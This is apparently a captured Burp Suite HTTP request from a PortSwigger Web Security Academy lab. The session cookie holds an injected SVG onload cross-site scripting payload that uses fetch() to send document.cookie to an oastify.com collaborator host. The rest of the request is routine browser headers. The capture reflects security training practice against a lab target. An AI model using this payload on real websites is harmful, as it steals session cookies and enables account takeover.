 Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ab700030356478680f9036700990068.web-security-academy.net
3 Cookie: session=
'"><svg/onload=fetch(`//oldqmjyup6ha66y0lu3lto6m2d84wvkk.oastify.com/${encodeUR
IComponent(document.cookie)}`)>:j6nkGxLWWtgwmM0zrpBVqdrcN2NaaplV
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0ab700030356478680f9036700990068.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=0, i
19
20